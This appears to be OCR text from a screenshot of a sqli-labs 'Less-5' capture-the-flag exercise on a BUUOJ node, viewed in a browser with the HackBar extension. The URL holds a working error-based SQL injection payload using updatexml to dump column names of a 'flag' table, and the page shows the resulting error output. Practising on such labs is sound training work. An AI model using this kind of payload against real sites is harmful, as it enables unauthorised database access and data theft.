 Welcome Dhakkan
XPATH syntax error: '~flag~'
SQLI DUMB SERIE
欢迎 </> 元素 控制台 源代码 网络 性能 内存 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://c4d0469e-a40b-4074-b888-8d96ccbd1cf3.node5.buuoj.cn/Less-5/?id=1' union select
updatexml(1,concat(0x7e, (select(group_concat(column_name))from information_schema.columns
where table_name="flag") ,0x7e),3)--+